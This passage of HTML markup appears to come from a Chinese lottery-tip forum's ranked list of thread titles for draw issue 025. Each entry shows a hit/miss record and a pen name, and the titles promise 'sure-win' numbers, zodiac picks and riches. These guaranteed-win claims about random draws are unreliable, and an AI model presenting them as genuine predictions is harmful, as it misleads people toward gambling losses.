        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890271">〖嗨嗨〗</a></li>
        </div>
    	<div id=aam62 class=bg onmouseover=show_king0_listam(this,62);>
        <li class="ss_01">063<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890406">[21错02]025期:======【9 特肖】=======</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1871">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890406">〖笑里藏宝〗</a></li>
        </div>
    	<div id=aam63 class=bg onmouseover=show_king0_listam(this,63);>
        <li class="ss_01">064<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890639">[10错02]025期:█圣经解密█大小█有我在就别轻言放弃█全力打造█</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9200">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890639">〖圣经解密〗</a></li>
        </div>
    	<div id=aam64 class=bg onmouseover=show_king0_listam(this,64);>
        <li class="ss_01">065<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890679">[10错02]025期:◆◆【专业26码中特】◆◆准准准。好料就是牛</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10330">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890679">〖结局的结局〗</a></li>
        </div>
    	<div id=aam65 class=bg onmouseover=show_king0_listam(this,65);>
        <li class="ss_01">066<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891087">[20错02]025期【粉红女郎】→大小→赚钱行动不再是个梦，打倒各地庄家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10324">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891087">〖精心选码〗</a></li>
        </div>
    	<div id=aam66 class=bg onmouseover=show_king0_listam(this,66);>
        <li class="ss_01">067<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891339">[23错02]〔025期〕杀三肖必中+必中杀三肖！成功与否就看今期！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7858">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891339">〖三十六计〗</a></li>
        </div>
    	<div id=aam67 class=bg onmouseover=show_king0_listam(this,67);>
        <li class="ss_01">068<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891427">[20错02]025期:★★★【③⑥码中】★★★中奖了!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5872">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891427">〖福彩〗</a></li>
        </div>
    	<div id=aam68 class=bg onmouseover=show_king0_listam(this,68);>
        <li class="ss_01">069<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891712">[40错03]〔025期〕======★马丽★杀 10 码, 期期实战=====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14523">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891712">〖马丽〗</a></li>
        </div>
    	<div id=aam69 class=bg onmouseover=show_king0_listam(this,69);>
        <li class="ss_01">070<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892574">[08错00]﹛025期﹜≮≮≮〖吉美肖凶丑肖〗≮≮≮〖吉美肖凶丑肖〗≮≮≮〖吉美肖凶丑肖〗≮≮≮吉美肖凶丑肖，资料连连大中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9354">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892574">〖顺丰快手〗</a></li>
        </div>
    	<div id=aam70 class=bg onmouseover=show_king0_listam(this,70);>
        <li class="ss_01">071<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892717">[09错01]025期，〖③个半波〗，哈哈哈！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=397">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892717">〖应出特围〗</a></li>
        </div>
    	<div id=aam71 class=bg onmouseover=show_king0_listam(this,71);>
        <li class="ss_01">072<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892842">[21错03]025期:芜苛替玳★精准（三行精英特）！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=123">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892842">〖芜苛替玳〗</a></li>
        </div>
    	<div id=aam72 class=bg onmouseover=show_king0_listam(this,72);>
        <li class="ss_01">073<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893041">[22错03]025期,‖草莓‖中特36码全新公式 稳定路线 共赢财富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=198">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893041">〖草莓〗</a></li>
        </div>
    	<div id=aam73 class=bg onmouseover=show_king0_listam(this,73);>
        <li class="ss_01">074<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893416">[34错01]025期:★▃▃▃▃▃★杀段期期免费公开！★▃▃▃▃▃★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2781">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893416">〖江山永固〗</a></li>
        </div>
    	<div id=aam74 class=bg onmouseover=show_king0_listam(this,74);>
        <li class="ss_01">075<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893421">[09错01]〖025期〗点击进入--秀茁兰芽内围码外围码█已经免费大公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8161">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893421">〖幸福之鸟〗</a></li>
        </div>
    	<div id=aam75 class=bg onmouseover=show_king0_listam(this,75);>
        <li class="ss_01">076<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893438">[11错02]025期:脑袋决定口袋,思路决定出路,偷着乐单笔双笔。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=344">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893438">〖偷着乐〗</a></li>
        </div>
    	<div id=aam76 class=bg onmouseover=show_king0_listam(this,76);>
        <li class="ss_01">077<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893447">[36错03]【025期】原创〓〓〓〓〓〓杀二肖〓〓〓〓〓〓已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7202">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893447">〖蒙顶山人〗</a></li>
        </div>
    	<div id=aam77 class=bg onmouseover=show_king0_listam(this,77);>
        <li class="ss_01">078<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893491">[08错00]025期: 〓★〓原创～新规律～平特肖长跟必赢！！〓★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13317">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893491">〖梦想快乐〗</a></li>
        </div>
    	<div id=aam78 class=bg onmouseover=show_king0_listam(this,78);>
        <li class="ss_01">079<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893656">[23错02](025期)▲半单双▲如果觉得合适的话跟一下！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14015">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893656">〖紫贻贝〗</a></li>
        </div>
    	<div id=aam79 class=bg onmouseover=show_king0_listam(this,79);>
        <li class="ss_01">080<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893658">[10错02]025期：（大小尾）（大小尾）（大小尾）（大小尾）（大小尾）（大小尾）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4627">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893658">〖北部湾码神〗</a></li>
        </div>
    	
	</div>
	</div>
	<div class="none"  id=myTabam_Content1>
    <div class="star">
	<div id=aam0 class=bg onmouseover=show_king0_listam(this,0);>
        <li class="ss_01">001<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888328">[15错04]025期:<平辽王>单双笔中特。立志打造全网最具权威的￥特头￥支持无私高手们！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13092">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888328">〖挂羊头卖狗〗</a></li>
        </div>
    	<div id=aam1 onmouseover=show_king0_listam(this,1);>
        <li class="ss_01">002<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888375">[30错04]〔025期〕===殺 8 碼中特===，大家跟好吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14240">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888375">〖三兄弟〗</a></li>
        </div>
    	<div id=aam2 class=bg onmouseover=show_king0_listam(this,2);>
        <li class="ss_01">003<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888381">[09错02]025期:【平特一肖】【平特一肖】发家致富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1364">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888381">〖神魂颠倒〗</a></li>
        </div>
    	<div id=aam3 class=bg onmouseover=show_king0_listam(this,3);>
        <li class="ss_01">004<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888386">[11错02]〔025期〕稳定平特①尾，最适合投资的平特①尾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9464">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888386">〖糊涂神〗</a></li>
        </div>
    	<div id=aam4 class=bg onmouseover=show_king0_listam(this,4);>
        <li class="ss_01">005<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888413">[10错03]025期:≮平特①肖≯￡￡稳料发表￡￡【平特①肖】￡￡</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8599">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888413">〖无敌资料〗</a></li>
        </div>
    	<div id=aam5 class=bg onmouseover=show_king0_listam(this,5);>
        <li class="ss_01">006<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888441">[40错02]025期:杀2肖最有实力的料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14147">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888441">〖天子屠龙〗</a></li>
        </div>
    	<div id=aam6 class=bg onmouseover=show_king0_listam(this,6);>
        <li class="ss_01">007<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888464">[08错01]【025期】：精准【平】【特】【一】【尾】祝大家好运发财！新年大发</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6510">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888464">〖梦想〗</a></li>
        </div>
    	<div id=aam7 class=bg onmouseover=show_king0_listam(this,7);>
        <li class="ss_01">008<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888484">[39错08][025期]〖不声不响〗波色+认真发贴，踏实做人，有你同行，庄家必败！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1281">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888484">〖不声不响〗</a></li>
        </div>
    	<div id=aam8 class=bg onmouseover=show_king0_listam(this,8);>
        <li class="ss_01">009<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888486">[11错03]025期：〓〓【㊣老王油漆㊣打造个人精英品牌单双中特】〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9522">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888486">〖老王油漆〗</a></li>
        </div>
    	<div id=aam9 class=bg onmouseover=show_king0_listam(this,9);>
        <li class="ss_01">010<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888487">[55错06](025期)＝＝＝【杀 1 头】＝＝＝连连大中，本期已公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7215">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888487">〖跟风走〗</a></li>
        </div>
    	<div id=aam10 class=bg onmouseover=show_king0_listam(this,10);>
        <li class="ss_01">011<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888493">[10错03](025期):〓大大小小〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4587">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888493">〖高尚买码〗</a></li>
        </div>
    	<div id=aam11 class=bg onmouseover=show_king0_listam(this,11);>
        <li class="ss_01">012<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888499">[11错03]025期;＜＜原创＞＞（二十码中） 实力见证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4133">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888499">〖一直等你〗</a></li>
        </div>
    	<div id=aam12 class=bg onmouseover=show_king0_listam(this,12);>
        <li class="ss_01">013<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888506">[20错03]﹛025期﹜③②码中特！王者归来，欢迎参考，一起发财</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8589">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888506">〖偶不是高手〗</a></li>
        </div>
    	<div id=aam13 class=bg onmouseover=show_king0_listam(this,13);>
        <li class="ss_01">014<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888507">[17错03]025期:..╋看平特 1 尾╋看平特 1 尾╋准准准准准准准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13893">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888507">〖琴棋书画〗</a></li>
        </div>
    	<div id=aam14 class=bg onmouseover=show_king0_listam(this,14);>
        <li class="ss_01">015<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888510">[16错04]025期：《6肖中特 》你敢买吗？不求百战百胜，但求稳定赚钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10358">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888510">〖蜈蚣不受禄〗</a></li>
        </div>
    	<div id=aam15 class=bg onmouseover=show_king0_listam(this,15);>
        <li class="ss_01">016<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888513">[12错03]（025期），買啥開啥中特。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14410">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888513">〖海之大国〗</a></li>
        </div>
    	<div id=aam16 class=bg onmouseover=show_king0_listam(this,16);>
        <li class="ss_01">017<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888534">[25错06]『025期』======★目光炯炯★四半波, 期期实战.带你看遍繁华世界→→→→这期机会99%</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10887">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888534">〖目光炯炯〗</a></li>
        </div>
    	<div id=aam17 class=bg onmouseover=show_king0_listam(this,17);>
        <li class="ss_01">018<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888537">[18错04]025期.●●●【③③码】●●●</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=417">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888537">〖网络红大姐〗</a></li>
        </div>
    	<div id=aam18 class=bg onmouseover=show_king0_listam(this,18);>
        <li class="ss_01">019<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888553">[25错06]025期：……期期三头中特……期期三头中特……期期实战,放心跟踪！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=230">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888553">〖传奇人物〗</a></li>
        </div>
    	<div id=aam19 class=bg onmouseover=show_king0_listam(this,19);>
        <li class="ss_01">020<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888568">[11错03]025期：￥ 恭喜发财 ￥☆☆☆☆☆平特尾☆☆☆☆☆想发财★跟我来！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9369">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888568">〖东方红红〗</a></li>
        </div>
    	<div id=aam20 class=bg onmouseover=show_king0_listam(this,20);>
        <li class="ss_01">021<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888589">[07错02]025期:〓不求赚大钱→波色中特???发财该里来！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10673">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888589">〖心心念念〗</a></li>
        </div>
    	<div id=aam21 class=bg onmouseover=show_king0_listam(this,21);>
        <li class="ss_01">022<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888598">[114错19]【025期】㊣九肖㊣九肖㊣九肖㊣九肖㊣九肖㊣九肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13669">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888598">〖巅峰飞跃〗</a></li>
        </div>
    	<div id=aam22 class=bg onmouseover=show_king0_listam(this,22);>
        <li class="ss_01">023<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888619">[42错08]【025期】〓〓★◇公式七尾★〓〓开奖后就有的好料━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12124">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888619">〖站住留下零食〗</a></li>
        </div>
    	<div id=aam23 class=bg onmouseover=show_king0_listam(this,23);>
        <li class="ss_01">024<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888626">[21错05]025期.====【经典◆四半波◆】====期期免费公开给大家；开奖后就更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13020">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888626">〖隐藏锋〗</a></li>
        </div>
    	<div id=aam24 class=bg onmouseover=show_king0_listam(this,24);>
        <li class="ss_01">025<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888628">[14错03](025期)：精美推荐━━（单双中特）━━从此改变你的一生,造福彩民！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4598">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888628">〖年年余余〗</a></li>
        </div>
    	<div id=aam25 class=bg onmouseover=show_king0_listam(this,25);>
        <li class="ss_01">026<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888639">[52错03][025期]【绝杀一肖】经典原创，财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6132">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888639">〖寻花问柳〗</a></li>
        </div>
    	<div id=aam26 class=bg onmouseover=show_king0_listam(this,26);>
        <li class="ss_01">027<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888664">[08错02]025期:精准 4 尾→4 尾中特=猛料独行天下=相信我的实力，为你造就一切财富。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12076">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888664">〖头码必出〗</a></li>
        </div>
    	<div id=aam27 class=bg onmouseover=show_king0_listam(this,27);>
        <li class="ss_01">028<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888667">[21错05]{025期}★ 和谐 ★ 幸运玩家 ★ 6 肖 ★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=253">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888667">〖和谐〗</a></li>
        </div>
    	<div id=aam28 class=bg onmouseover=show_king0_listam(this,28);>
        <li class="ss_01">029<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888674">[11错03]『025期』━━━━━独往独来━━━━━=======精准春夏秋冬=======高手榜见证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=898">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888674">〖独往独来〗</a></li>
        </div>
    	<div id=aam29 class=bg onmouseover=show_king0_listam(this,29);>
        <li class="ss_01">030<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888682">[17错05]〈025期〉★规律家野★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9471">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888682">〖偶爱巴萨〗</a></li>
        </div>
    	<div id=aam30 class=bg onmouseover=show_king0_listam(this,30);>
        <li class="ss_01">031<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888683">[10错03]025期☆〖合数单双〗☆从此让你不再为杀肖烦恼！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11967">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888683">〖米音乐〗</a></li>
        </div>
    	<div id=aam31 class=bg onmouseover=show_king0_listam(this,31);>
        <li class="ss_01">032<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888721">[22错06](025期)财富到━━━━━【稳赚→買啥開啥？】━━━━━→稳中求赚</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14489">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888721">〖财富到〗</a></li>
        </div>
    	<div id=aam32 class=bg onmouseover=show_king0_listam(this,32);>
        <li class="ss_01">033<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888729">[12错02]（025期）★《买什么中什么》★用实力，铸就奇迹!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14060">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888729">〖初恋〗</a></li>
        </div>
    	<div id=aam33 class=bg onmouseover=show_king0_listam(this,33);>
        <li class="ss_01">034<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888730">[17错05]025期 ≡≡≡≡≡平特一尾≡≡≡≡≡≡平特一尾≡≡≡≡平特一尾≡≡再造辉煌奇迹!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7478">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888730">〖回眸泪〗</a></li>
        </div>
    	<div id=aam34 class=bg onmouseover=show_king0_listam(this,34);>
        <li class="ss_01">035<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888731">[06错00]025期:22码中特…………已公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10244">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888731">〖李飓风〗</a></li>
        </div>
    	<div id=aam35 class=bg onmouseover=show_king0_listam(this,35);>
        <li class="ss_01">036<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888735">[31错04]﹛025期﹜独家来料〖内幕〗半单双━造福千万,机会靠把握！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8122">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888735">〖天天看码〗</a></li>
        </div>
    	<div id=aam36 class=bg onmouseover=show_king0_listam(this,36);>
        <li class="ss_01">037<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888739">[22错03]（025期）【四半波】→为人民币服务！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8932">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888739">〖高压电〗</a></li>
        </div>
    	<div id=aam37 class=bg onmouseover=show_king0_listam(this,37);>
        <li class="ss_01">038<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888746">[31错06]「025期」美佳佳●让你赚个够→〖七肖中〗←</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9559">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888746">〖美佳佳〗</a></li>
        </div>
    	<div id=aam38 class=bg onmouseover=show_king0_listam(this,38);>
        <li class="ss_01">039<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888765">[72错03]025期:>发财必备───《杀一合中特》───名震六合界！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14246">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888765">〖不忘初心的我〗</a></li>
        </div>
    	<div id=aam39 class=bg onmouseover=show_king0_listam(this,39);>
        <li class="ss_01">040<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888770">[22错05]025期平特一肖。支持的顶我一下</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7381">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888770">〖第一时间〗</a></li>
        </div>
    	<div id=aam40 class=bg onmouseover=show_king0_listam(this,40);>
